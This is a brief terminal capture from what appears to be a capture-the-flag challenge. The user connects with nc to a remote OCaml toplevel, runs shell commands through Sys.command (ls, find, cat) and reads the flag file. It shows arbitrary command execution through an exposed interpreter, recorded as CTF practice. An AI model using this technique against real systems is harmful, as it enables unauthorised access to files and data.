 h1p@H1p-PC ~/C/CTF_UTM> nc 35.206.162.61 12014
OCaml version 4.08.1
# let result_code = Sys.command "ls -la";;
total 28
dr-xr-xr-x 1 root root 4096 Nov 30 23:52 .
drwxr-xr-x 1 root root 4096 Dec  1 10:40 ..
-r-xr-xr-x 1 root root  260 Nov 30 23:52 Dockerfile
-r-xr-xr-x 1 root root  120 Nov 30 23:52 build.sh
dr-xr-xr-x 1 root root 4096 Nov 30 23:52 database
val result_code : int = 0
# let result_code = Sys.command "find / -name flag.txt 2>/dev/null";;
/app/database/flag.txt
val result_code : int = 1
# let result_code = Sys.command "cat /app/database/flag.txt";;
UTMCTF{ocaml_easy}val result_code : int = 0